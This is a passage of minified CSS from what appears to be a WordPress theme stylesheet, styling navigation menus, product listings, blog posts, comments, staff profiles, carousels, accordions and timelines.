li.menu-item-has-children.current-menu-item>span:before{font-family:fontello;content:"-";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}#navigation li.menu-item-has-children>a:after,#navigation li.menu-item-has-children>span:after{border-style:solid;border-width:0 0 0 1px;height:100%;position:absolute;right:50px;content:"";top:0;z-index:999}#navigation li.menu-item-has-children>a:before,#navigation li.menu-item-has-children>span:before{cursor:pointer;position:absolute;right:20px;top:50%;text-align:center;z-index:999;margin:-6px 0 0!important;line-height:1;font-size:12px;width:auto!important}#navigation li.current-menu-item>ul{display:block}#navigation li.current-menu-ancestor:after,#navigation li.current-menu-item:after,#navigation li:after,#navigation li:hover:after{content:none}#navigation li li li a{padding-left:25px}#navigation li li li li a{padding-left:45px}#navigation li li li li li a{padding-left:50px}#navigation li li li li li li a{padding-left:60px}#navigation li li li li li li li a{padding-left:70px}}.boxed_columns .blog_list>.row,.boxed_columns .product_holder>.row,.boxed_columns .wpb_column .row{margin-bottom:30px}.boxed_columns .col:not(.col-sm-12):not(.content),.boxed_columns .wpb_column .row .col:not(.col-sm-12),.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content){position:relative}.boxed_columns .blog_list .col:before,.boxed_columns .col.testimonial:before,.boxed_columns .col:not(.col-sm-12):not(.content):before,.boxed_columns .product_holder>.product_info_holder:before,.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.boxed_columns>div>.wpb_column:not(.vc_col-sm-12):not(.content):before{bottom:0;content:"";left:15px;position:absolute;right:15px;top:0;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02)}.boxed.rt-carousel .owl-item>div,.boxed_columns .pricing_table .table_wrap>ul,.boxed_columns .vc_col-sm-12 .rt-carousel:not(.main-carousel):not(.post-carousel) .owl-item>div,.boxed_columns .wpb_column.custom_bg>.wpb_wrapper{-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02)}.boxed_columns .vc_col-sm-12 .rt-carousel:not(.main-carousel):not(.post-carousel) .owl-item>div{-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02);margin:0 2px 2px;padding:20px}.boxed_columns .col:not(.col-sm-12)>.wpb_wrapper,.boxed_columns .product_holder .col .product_info_holder,.boxed_columns>div>.wpb_column:not(.vc_col-sm-12)>.wpb_wrapper{padding:20px;position:relative;z-index:1}.boxed_columns .blog_list .col,.boxed_columns .product_holder>.product_info_holder,.boxed_columns .row .col.testimonial{padding:20px 35px;position:relative}.boxed_columns .blog_list>article,.boxed_columns .product_holder>.product_info_holder{margin-bottom:20px}.boxed_columns .blog_list>article>*,.boxed_columns .col>:not(.product_info_footer),.boxed_columns .product_holder>.product_info_holder>*,.boxed_columns .wpb_column>:not(.product_info_footer){position:relative}.boxed_columns .testimonials.center.big .testimonial{padding:40px}.border_grid:not(.filterable) .content_row,.border_grid:not(.filterable)>.row{border-width:1px 0 0;border-style:solid;margin:0}.border_grid:not(.filterable) .content_row:first-child,.border_grid:not(.filterable)>.row:first-child{border-width:0}.border_grid:not(.filterable) .content_row:first-child>div:after,.border_grid:not(.filterable)>.row:first-child>div:after{top:0}.border_grid:not(.filterable) .content_row:last-child>div:after,.border_grid:not(.filterable)>.row:last-child>div:after{bottom:0}.border_grid:not(.filterable) .col:first-child:after,.border_grid:not(.filterable) .wpb_column:first-child:after,.border_grid:not(.filterable)>.row>div:first-child:after{border-width:0}.border_grid:not(.filterable) .col:after,.border_grid:not(.filterable) .wpb_column:after,.border_grid:not(.filterable)>.row>div:after{content:"";position:absolute;left:-1px;top:0;bottom:0;width:1px;z-index:1;border-width:0 0 0 1px;border-style:solid}.border_grid:not(.filterable) .content_row .col,.border_grid:not(.filterable) .content_row .wpb_column,.border_grid:not(.filterable)>.row>div{padding-top:15px;padding-bottom:25px}.border_grid:not(.filterable) .content_row .col:after,.border_grid:not(.filterable) .content_row .wpb_column:after,.border_grid:not(.filterable)>.row>div:after{top:15px;bottom:15px}.border_grid:not(.filterable) .content_row:first-child .col,.border_grid:not(.filterable) .content_row:first-child .wpb_column,.border_grid:not(.filterable) .row:first-child .col{padding-top:0}.border_grid:not(.filterable) .row,.border_grid:not(.filterable) .wpb_row{margin-left:-20px;margin-right:-20px}.border_grid.filterable>.row>.col{padding-top:20px}.border_grid.filterable>.row>.col:before{border-style:solid;border-width:1px;bottom:2px;content:"";left:0;position:absolute;right:2px;top:0}.masonry{margin-left:-15px;margin-right:-15px}.masonry>.col{margin-bottom:40px;display:block}.masonry .vertical_line{height:100%;position:absolute;width:1px}.featured_image div,.featured_image img{width:100%}.featured_image{position:relative;overflow:hidden}.imgeffect{position:relative;overflow:hidden;display:block;max-width:100%;line-height:0;white-space:nowrap}.imgeffect img{opacity:1;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s}.imgeffect>div{background-color:transparent;-webkit-transition:background-color .2s ease-out .1s;-o-transition:background-color .2s ease-out .1s;transition:background-color .2s ease-out .1s;overflow:hidden}.imgeffect .action-button{background-color:#fff;background-color:rgba(255,255,255,.9);height:80px;left:calc(50% - 40px);line-height:80px;position:absolute;text-align:center;top:calc(50% - 40px);border-radius:50%;width:80px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.3);box-shadow:0 2px 2px rgba(0,0,0,.3);-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s}.imgeffect .imgeffect .action-button{background:rgba(255,255,255,.9);border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,.3);font-size:11px;height:80px;left:calc(50% - 40px);line-height:80px;position:absolute;text-align:center;top:calc(50% - 40px);transition:all .2s ease-out .1s;width:80px}.imgeffect:hover .action-button{opacity:1;-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.imgeffect>.action-button:before{font-family:fontello;color:rgba(0,0,0,.7);font-size:30px}.imgeffect.zoom>.action-button:before{content:"\5c"}.imgeffect.gallery>.action-button:before{content:"\e874"}.imgeffect.video>.action-button:before{content:"\e8b1"}.imgeffect.audio>.action-button:before{content:"\e884"}.imgeffect.extlink>.action-button:before{content:"\e8a1"}.imgeffect.link>.action-button:before{content:"\68"}.imgeffect>div>img{display:inline-block}.imgeffect.aligncenter{display:block}.featured-image-nav{opacity:0;bottom:-50px;margin:0;padding:10px 0 5px;position:absolute;text-align:center;width:100%;background-color:rgba(0,0,0,.3)}.featured-image-nav>li{display:inline-block;cursor:pointer;width:15px;height:15px;border:1px solid rgba(255,255,255,.3)}.featured-image-nav>li.active,.featured-image-nav>li:hover{background:rgba(255,255,255,.15)}.featured_image:hover .featured-image-nav{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:1;bottom:0}.hasCustomSelect{z-index:2;padding-right:20px}.customselect{border-width:1px;border-style:solid;padding:4px 20px 4px 10px;position:relative;z-index:1}.customselect .customselectInner:before{content:"\e75c";font-family:fontello;position:absolute;right:10px}.rt-parallax-background{width:100%;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;overflow:hidden;z-index:0}.rt-sa-background{width:100%;position:absolute;left:0;overflow:hidden;z-index:0}.has-custom-bg{position:relative;overflow:hidden}.read_more{display:block;margin-top:10px;text-decoration:none}.read_more:before{border-width:1px;border-style:solid;content:"";display:inline-block;font-family:fontello;font-size:15px;height:25px;line-height:15px;margin-right:6px;padding-left:10px;padding-top:4px;text-align:left;width:25px}a.read_more:hover{text-decoration:none}.read_more:hover:before{opacity:.6;padding-left:13px;text-decoration:none;transition:all .4s ease 0s}ol,ul{padding-left:20px}.featured_image.loading:after{content:"";opacity:0;position:absolute;width:40px;height:40px;background-color:rgba(0,0,0,.5);border-radius:100%;top:calc(50% - 20px);left:calc(50% - 20px);-webkit-animation:scaleout 1s infinite ease-in-out;-o-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}.rt-featured-image,.rt-featured-map,.rt-featured-video,.rt-frame{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.08);box-shadow:2px 2px 2px rgba(0,0,0,.08);border-width:1px;border-style:solid;padding:20px}.shadow{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.04);box-shadow:2px 2px 2px rgba(0,0,0,.04)}.go-to-top{cursor:pointer;padding:5px;background:rgba(0,0,0,.5);color:#fff;text-align:center;position:fixed;bottom:-10px;right:10px;z-index:-1;opacity:0;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.go-to-top.visible{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;opacity:1;bottom:10px;z-index:9}#container .rt-icon{border-style:solid;border-color:transparent;line-height:1em}#container .rt-icon:before{display:block!important;margin:0!important}#container .rt-icon:not(.aligncenter):not(.alignleft):not(.alignright){display:inline-block}.product_holder{clear:both}.product_info_holder{padding-bottom:70px!important}.product_info_holder .featured_image{margin-bottom:20px}.product_info_holder .product_info h5{font-size:18px;display:inline-block}.product_info_holder .product_info h5 a{text-decoration:none}.product_info_holder .product_info>p{margin-bottom:0}.product_info_footer{text-align:right;border-style:solid;border-width:1px 0 0;padding:15px 20px;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0px,rgba(255,255,255,0)),color-stop(0px,rgba(0,0,0,.03)),color-stop(7px,rgba(0,0,0,.01)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.03) 0,rgba(0,0,0,.01) 7px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.03) 0,rgba(0,0,0,.01) 7px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.03) 0,rgba(0,0,0,.01) 7px,rgba(0,0,0,0) 100%);background-color:rgba(0,0,0,.012);background-position:0 1px;position:absolute;bottom:0;width:calc(100% - 30px);display:block;left:15px;z-index:1}.product_info_footer .action_buttons,.product_info_footer .price{display:inline-block}.product_info_footer p{margin-bottom:0;line-height:22px;font-family:Georgia,serif;font-size:18px}.product_info_footer a{text-decoration:none;line-height:1}.product_info_footer .action_buttons{font-family:Arial,Helvetica,sans;font-size:13px;padding-top:2px}.product_info_footer a:before{border-width:1px;border-style:solid;float:right;line-height:16px;height:20px;margin-left:5px;text-align:center;width:20px;text-indent:2px}.product_info_footer a:hover:before{-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s;text-indent:6px}.product_info_footer>:first-child{float:left}.owl-item .product_info_footer{width:calc(100% - 4px);left:2px}.content_row:not(.boxed_columns) .rt-carousel:not(.boxed) .product_info_footer{padding:15px 0;background-image:none;background-color:transparent;width:100%;left:0}.masonry .product_info_holder .product_info_footer{border-width:1px 0}.product-carousel .product_info_holder{padding-bottom:0!important}.product-carousel .product_info_holder .product_info h5{font-size:15px}.product-carousel .product_info_holder .product_info_footer{min-height:42px;width:100%;bottom:0}.product-carousel[data-item-width="1"] .product_info_holder{text-align:center}.product_info_footer p.price ins,p.price ins{text-decoration:none}.product_content_row{margin-top:20px!important}.product_content_row .rt_tabs.tab-style-1 .tab_nav{border-top-width:1px}.product_content_row .rt_tabs.tab-style-1 .tab_content_wrapper .tab_content{padding:20px 0}.single-product-featured-image{-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02);border-width:1px;border-style:solid;padding:20px}.single-products .single-product-featured-image{margin-top:-120px}.product-section{margin:0 0 40px}#main_content>.overview-section{padding-top:40px}.no-composer .product-section,.no-composer .wpb_column>.wpb_wrapper>.product-section:last-child{margin:60px 0 40px}.overview-section .product-section{margin-top:0}.product-section>span:first-child{position:relative}.product-section>span:last-child{left:-90px;position:relative}.product-section{border-width:0 0 1px;border-style:solid}.product-section .number{font-family:arial;font-size:90px}.product_meta{list-style:none;margin:40px 0;padding:0;border-style:solid;border-width:0 0 1px}.product_meta>li,.product_meta>span{border-style:solid;border-width:1px 0 0;padding:10px 0;display:block}.product_meta li>strong{margin-right:.2em}.product_meta p{display:inline-block;padding:0;margin:0}.no-composer .product_meta{margin-bottom:0}.product-showcase-categories h5 span{padding:2px 10px;margin-left:5px;background-color:rgba(0,0,0,.05);border-radius:10px;text-align:center}.tax-description.with-cat-image{display:table}.tax-description.with-cat-image .product-category-thumbnail{width:110px;margin-right:75px;float:left;padding:20px;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.04);box-shadow:2px 2px 2px rgba(0,0,0,.04)}.tax-description.with-cat-image p:last-child{margin-bottom:0}.tax-description.with-cat-image>*{display:table-cell;vertical-align:middle}.product_info_holder.product-showcase-category{padding-bottom:0!important}.product_info_holder.product-showcase-category .product_info{padding:0 0 20px}.product_info_holder.product-showcase-category .product_info>p:last-child{padding-bottom:0;margin-bottom:0}.product-showcase-category .category-name{background:rgba(0,0,0,.62);color:#fff;left:15px;padding:10px;position:absolute;text-align:center;width:calc(100% - 30px);opacity:0;margin-top:-20px;top:50%}.product-showcase-category:hover .category-name{opacity:1;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.product-showcase-categories .col{padding-bottom:0!important}article.type-post .entry-title{-ms-word-wrap:break-word;word-wrap:break-word}article.type-post h1 a,article.type-post h2 a,article.type-post h5 a{text-decoration:none}article.type-post h1 a:hover,article.type-post h2 a:hover,article.type-post h5 a:hover{opacity:.8}article.type-post .date{font-size:11px;letter-spacing:3px}article.type-post .featured_image{margin-bottom:10px;text-align:center}article.type-post a.featured_image{display:inline-block;max-width:100%}article.type-post .featured_audio,article.type-post .featured_video{margin-bottom:20px}article.type-post .featured_video{border-width:0 0 1px;border-style:solid;padding-bottom:1px}article.type-post .featured_audio{border-width:1px;border-style:solid;padding:1px}article.type-post .format-link .text>h2{margin-bottom:0}article.type-post .format-link .the-link{margin-bottom:20px;display:block}article.type-post .post-carousel{margin-bottom:20px}article.type-post .photo_gallery{margin:0 -10px 20px}article.type-post .photo_gallery .row{margin:0!important}article.type-post .photo_gallery.masonry{margin-left:0;margin-right:0}article.type-post .photo_gallery.masonry .col:after{border:0}article.type-post .photo_gallery.masonry .col{margin-bottom:20px}article.type-post .slideshow{margin-bottom:10px}article.type-post .format-icon{display:none}article.type-post .text ol,article.type-post .text ul{margin-bottom:20px}article.type-post .post_data{padding:20px 0;font-size:11px;font-family:tahoma,helvetica,sans;line-height:18px;border-style:solid;border-width:1px 0 0}article.type-post .post_data>*{border-width:0 1px 0 0;border-style:solid;margin-right:3px;padding-right:9px;display:inline-block}article.type-post .post_data>*>a{text-decoration:none}article.type-post .post_data>*>a:hover{text-decoration:underline}article.type-post .post_data>:last-child{border-width:0}article.type-post .post_data>:before{margin-left:0;margin-right:5px;font-size:12px}article.type-post .post_data .comment_link:before{margin-right:4px}article.type-post .post_data .date{letter-spacing:inherit;padding-right:9px}article.type-post:not(.single) .post_data{padding:20px;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0px,rgba(255,255,255,0)),color-stop(0px,rgba(0,0,0,.03)),color-stop(7px,rgba(0,0,0,.01)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.03) 0,rgba(0,0,0,.01) 7px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.03) 0,rgba(0,0,0,.01) 7px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.03) 0,rgba(0,0,0,.01) 7px,rgba(0,0,0,0) 100%);background-color:rgba(0,0,0,.012)}.boxed_columns .masonry .post_data{margin:0 -20px -20px}.boxed_columns .blog_list:not(.masonry) .post_data{bottom:0;margin-left:-20px;width:calc(100% - 30px)}.border_grid:not(.masonry) .post_data{bottom:0;width:calc(100% - 30px)}.border_grid:not(.masonry) article{margin-bottom:40px}.boxed_columns:not(.masonry) .col-sm-12 .post_data{bottom:0;margin-bottom:-20px;margin-left:-20px;margin-right:-20px;width:auto}.blog_list>article{margin-top:0;margin-bottom:60px}.blog_list>article .mejs-container:not(.mejs-container-fullscreen) .mejs-controls{padding:0 20px}.blog_list>article .date,.blog_list>article .text{padding:0}.blog_list>article .post_data{border-width:1px 0 0;border-style:solid;margin-top:20px;display:block}.blog-carousel h5{font-size:15px}.blog-carousel article.type-post .date{font-size:10px;margin-bottom:2px}.blog-carousel .post_data{background-color:transparent!important;background-image:none!important;margin-top:20px;padding:20px 0 0!important}.more-link{display:inline;text-decoration:none}.more-link:after{content:"\f105";font-family:fontello;margin-left:6px}.author-info.info_box{padding:30px}.author-avatar{float:left;width:80px}.author-description{margin-left:100px}.author-title{font-size:15px;font-weight:700}.author-description .author-bio{margin:0;padding:0;text-indent:0}#search-results .loop{border-width:0 0 1px;border-style:solid;padding-bottom:10px}.search-post-title{margin-bottom:10px}.search-post-title a{font-size:18px;line-height:140%}.search_result{margin-bottom:20px}.search_highlight{background:#EAEAEA;padding:1px 3px}.layout1.archive .no-composer .blog_list>article:first-child .featured_media{margin-top:-25px}.layout1.single article .featured_media:not(.photo-gallery){margin:-25px -25px 20px}article .post-title-holder{margin-bottom:20px}.tax-description{margin-bottom:25px}.tax-description p:last-child{margin:0}.commentlist{list-style:none;padding:0}.commentlist .comment{position:relative}.commentlist .children{list-style:none;position:relative;padding-left:40px}.comment-holder{padding:20px;margin-bottom:20px;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.08);box-shadow:2px 2px 2px rgba(0,0,0,.08)}.commentlist .children:before{border-width:0 0 0 2px;border-style:dashed;content:"";height:100%;left:0;position:absolute;width:1px}.commentlist .children .comment-holder:before{border-width:2px 0 0;border-style:dashed;content:"";height:1px;left:-34px;position:absolute;top:30px;width:30px}.comment-meta>a{font-size:11px;letter-spacing:1px;text-decoration:none}.comment-meta>a:hover{text-decoration:underline}.comment-avatar{float:left}.comment-body{margin-left:60px}.comment-author{margin-bottom:10px}.author-name{font-weight:700;display:block}.author-name a{text-decoration:none}.comment-reply a{padding:5px 10px;position:absolute;right:20px;top:20px;text-decoration:none}.comment-reply a:hover{text-decoration:none}.comment-respond{position:relative}.comment-reply-title small>a{padding:5px 10px;position:absolute;right:0;top:40px;text-decoration:none;font-size:13px;font-family:arial}.comment-reply-title small>a:hover{text-decoration:none;font-size:14px}.comment-holder .comment-respond{border-style:solid;border-width:1px 0 0;margin-top:40px;padding-top:20px}.commententry{margin-top:40px}.comment-form .text-boxes{margin-bottom:10px}.comment-form .text-boxes:after,.comment-form .text-boxes:before{content:" ";display:table}.comment-form .text-boxes:after{clear:both}.comment-form .text-boxes>ul{list-style:none;padding:0}.comment-form input[type=text],.comment-form textarea{width:100%}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:32%;float:left}.comment-form .comment-form-author,.comment-form .comment-form-email{margin-right:2%}.rt_tabs .comment-avatar,.toggle-content .comment-avatar{width:24px;height:24px}.rt_tabs .comment-body,.toggle-content .comment-body{margin-left:35px}.rt_tabs .comment-reply a,.toggle-content .comment-reply a{padding:2px 6px;font-size:11px}.type-staff.loop{text-align:center}.type-staff.loop .person_image{border-radius:50%;margin-bottom:10px;overflow:hidden;position:relative;display:inline-block;max-width:100%}.type-staff.loop .person_image:before{border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.24) inset;content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.type-staff.loop .person_name{margin:0}.type-staff.loop .person_name a{text-decoration:none}.type-staff.loop .person_name a:hover{text-decoration:none;opacity:.7}.type-staff.loop .profile{border-width:1px 0 0;border-style:solid;padding:10px 0;margin-top:10px}.type-staff.loop .position{font-size:13px;font-style:oblique}.type-staff.loop .person_links_wrapper{position:absolute;top:-100px;width:100%;opacity:0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.type-staff.loop:hover .person_image::before{background:rgba(255,255,255,.8);content:"";height:95%;left:2.5%;position:absolute;top:2.5%;width:95%;box-shadow:none}.type-staff.loop:hover .person_links_wrapper{top:calc(50% - 13px);opacity:1}.type-staff.loop.no-hover:hover .person_image:before{content:none}.type-staff.single .person_links_wrapper{margin-top:10px;text-align:center}.boxed_columns .loop.staff{padding:20px}.team>.row{margin-bottom:30px}.horizontal-accordion{overflow:hidden}.horizontal-accordion ol{list-style:none;display:block;margin:0 -15px;padding:0}.horizontal-accordion ol>li{float:left;-webkit-transition:width .3s ease-out .1s;-o-transition:width .3s ease-out .1s;transition:width .3s ease-out .1s;overflow:hidden;position:relative;padding:0 15px}.horizontal-accordion ol>li .featured_image_holder{float:right;width:calc(50% - 20px);margin-right:20px;-webkit-transition:opacity 1.3s ease-out .1s;-o-transition:opacity 1.3s ease-out .1s;transition:opacity 1.3s ease-out .1s;opacity:0;background-size:cover;background-repeat:no-repeat;background-position:center}.horizontal-accordion ol>li .text-holder{width:100%;float:left;padding:0 0 20px}.horizontal-accordion ol>li.open{-webkit-transition:width .3s ease-out .1s;-o-transition:width .3s ease-out .1s;transition:width .3s ease-out .1s}.horizontal-accordion ol>li.open .text-holder{width:50%}.horizontal-accordion ol>li.open .featured_image_holder{opacity:1}.horizontal-accordion ol .rt_heading{margin-bottom:20px}.horizontal-accordion{width:100%}.horizontal-accordion:after,.horizontal-accordion:before{content:" ";display:table}.horizontal-accordion:after{clear:both}.horizontal-accordion>ol>li.open{width:50%}.horizontal-accordion>ol>li{width:25%}.horizontal-accordion[data-width="1"]>ol>li{width:100%}.horizontal-accordion[data-width="2"]>ol>li.open{width:60%}.horizontal-accordion[data-width="2"]>ol>li{width:40%}.horizontal-accordion[data-width="3"]>ol>li.open{width:50%}.horizontal-accordion[data-width="3"]>ol>li{width:25%}.horizontal-accordion[data-width="4"]>ol>li.open{width:40%}.horizontal-accordion[data-width="4"]>ol>li{width:20%}.horizontal-accordion[data-width="5"]>ol>li.open{width:30%}.horizontal-accordion[data-width="5"]>ol>li{width:17.5%}.horizontal-accordion[data-width="6"]>ol>li.open{width:25%}.horizontal-accordion[data-width="6"]>ol>li{width:15%}.main-carousel .item{padding-bottom:50px;display:block;clear:both;transform:translate3d(0px,0,0)}.main-carousel .item>a{position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}.main-carousel .slide-content{opacity:1;-webkit-transition:opacity .7s ease 0s;-o-transition:opacity .7s ease 0s;transition:opacity .7s ease 0s}.main-carousel .scrolled .slide-content{opacity:0}.main-carousel .owl-carousel .owl-nav div{background:0 0;font-size:40px;padding:0;-webkit-transition:all .1s ease 0s;-o-transition:all .1s ease 0s;transition:all .1s ease 0s;margin-top:-50px}.main-carousel .owl-carousel .owl-nav .owl-next,.main-carousel .owl-carousel .owl-nav .owl-prev{-webkit-transition:margin .1s ease 0s;-o-transition:margin .1s ease 0s;transition:margin .1s ease 0s}.main-carousel .owl-carousel .owl-nav .owl-next{right:-40px}.main-carousel .owl-carousel .owl-nav .owl-prev{left:-40px}.main-carousel .owl-carousel .owl-nav .owl-next:hover{opacity:.6;margin-right:-2px}.main-carousel .owl-carousel .owl-nav .owl-prev:hover{opacity:.6;margin-left:-2px}.main-carousel .owl-carousel:hover .owl-nav div{-webkit-transition:all .1s ease 0s;-o-transition:all .1s ease 0s;transition:all .1s ease 0s}.main-carousel .owl-carousel:hover .owl-nav .owl-next{right:0}.main-carousel .owl-carousel:hover .owl-nav .owl-prev{left:0}.slide-content-wrapper{width:100%;position:relative;display:block;clear:both;margin:auto}.slide_heading{margin:0;font-size:46px;line-height:1.5}.slide_sub_heading{font-size:20px;line-height:1}.slide-content>*{opacity:0}.slide-content>span{display:block}.slide-content.left{float:left}.slide-content.right{float:right}.slide-content.center{margin-left:auto;margin-right:auto}.slide-content .slide-text{margin-top:20px;z-index:2;position:relative}.slide-content .slide-text.text-right{text-align:right}.slide-content .slide-text.text-center{text-align:center}.slide-content .title-line{margin-top:12px;display:block;height:3px;width:100%;position:relative}.slide-content .title-line:after,.slide-content .title-line:before{content:"";position:absolute;top:0;height:3px;-webkit-transition:width .6s ease-in 1.4s;-o-transition:width .6s ease-in 1.4s;transition:width .6s ease-in 1.4s}.slide-content .title-line:before{width:0;z-index:1;left:0}.slide-content .title-line:after{width:0;z-index:0;right:0;background-color:rgba(255,255,255,.15)}.slide-content>.button_wrapper{margin-top:10px;margin-right:10px;z-index:2;position:relative}.slide-content-wrapper.default{max-width:95%;padding-left:2.5%}.content_row_wrapper.fullwidth .slide-content-wrapper.default{max-width:1100px;padding-left:0}.slide-content-wrapper.fullwidth{max-width:100%}.active .slide-content-wrapper .slide-content>*{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;animation-duration:.6s;opacity:1}.active .slide-content-wrapper .slide-content>.slide_heading{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-name:active_slide_heading;animation-name:active_slide_heading}.active .slide-content-wrapper .slide-content>.slide_sub_heading{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-name:active_slide_heading;animation-name:active_slide_heading}.active .slide-content-wrapper .slide-content>.slide-text{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-name:active_slide_text;animation-name:active_slide_text}.active .slide-content-wrapper .slide-content>.button-1{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:active_slide_buttons;animation-name:active_slide_buttons}.active .slide-content-wrapper .slide-content>.button-2{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:active_slide_buttons;animation-name:active_slide_buttons}.active .slide-content-wrapper .slide-content>.title-line:before{width:30%}.active .slide-content-wrapper .slide-content>.title-line:after{width:100%}.active .slide-content-wrapper .slide-content.center>.title-line:before{left:35%}.layout2 .slide-content-wrapper{margin:auto}.timeline{margin:0;padding:0;position:relative;text-align:left}.timeline:after{bottom:0;content:"";height:100%;left:calc(50% - 1px);position:absolute;top:0;width:2px;z-index:1}.timeline>div{display:inline-block;width:45%;margin-bottom:20px;z-index:2;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02)}.timeline>div>.event-details{display:block}.timeline>div>.event-date{display:inline-block;padding:5px 10px;position:absolute;font-weight:bolder}.timeline>div:nth-child(odd){text-align:right}.timeline>div:nth-child(even){margin-left:55%}.timeline>div:last-child{margin-bottom:0}.timeline>div:before{content:"";font-family:fontello;font-size:18px;font-style:normal;height:2px;left:45%;line-height:1px;margin-top:15px;position:absolute;text-align:right;width:calc(5% + 8px);z-index:4}.timeline>div:nth-child(even):before{right:45%;left:auto;text-align:left}.timeline>div:nth-child(odd)>.event-date{left:calc(50% + 10px)}.timeline>div:nth-child(even)>.event-date{right:calc(50% + 10px)}.with_icons{margin:0;padding:0;position:relative}.with_icons>div{position:relative;display:inline-block;width:100%;z-index:2}.with_icons>div>.icon{float:left;display:block;text-align:center}.with_icons>div>.icon:before{margin:0;padding:0;text-align:center}.with_icons>div>div{display:block;margin-top:0;margin-left:25px}.with_icons>div>div p{margin-bottom:10px}.with_icons>div>div>.list-title,.with_icons>div>div>p:first-child{padding-top:0}.with_icons.style-1>div>.icon{margin-right:5px}.with_icons.style-1>div>.icon:before{min-width:18px}.with_icons.style-2>div>.icon{margin-right:5px}.with_icons.style-2>div>.icon:before{min-width:18px}.with_icons.style-3>div{margin-bottom:0}.with_icons.style-3>div>.icon{margin-right:5px;padding:5px;margin-bottom:5px}.with_icons.style-3>div>.icon:before{min-width:18px}.with_icons.style-3>div>div{margin-left:35px}.with_icons.style-3>div>div>.list-title,.with_icons.style-3>div>div>p:first-child{margin-top:5px}.with_icons.style-4>div{margin-bottom:0}.with_icons.style-4>div>.icon{margin-right:5px;font-size:32px}.with_icons.style-4>div>.icon:before{min-width:45px}.with_icons.style-4>div>div{margin-left:55px;margin-top:14px}.chained_contents{margin:0;padding:0;position:relative}.chained_contents>div>span{display:block;text-align:center;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);border-width:2px;border-style:solid;border-color:#fff;box-shadow:2px 2px 0 rgba(0,0,0,.02);background-clip:padding-box}.chained_contents.style-1:after{bottom:0;content:"";height:100%;position:absolute;top:0;width:1px;border-style:dashed;border-width:0 0 0 